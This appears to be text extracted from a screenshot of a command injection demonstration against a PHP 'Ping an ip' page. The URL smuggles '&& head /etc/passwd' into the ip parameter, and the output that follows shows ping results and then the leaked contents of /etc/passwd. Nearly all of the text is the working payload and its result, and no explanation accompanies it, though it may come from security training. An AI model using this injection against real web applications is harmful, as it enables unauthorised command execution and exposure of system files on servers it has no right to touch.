 /masterclass.php?ip=8.8.8.8+%26%26+head+%2Fetc%2Fpasswd
Ping an ip
IP to Ping:
Ping
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=57 time=2.75 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=57 time=2.69 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=57 time=2.93 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 2.694/2.796/2.937/0.111 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin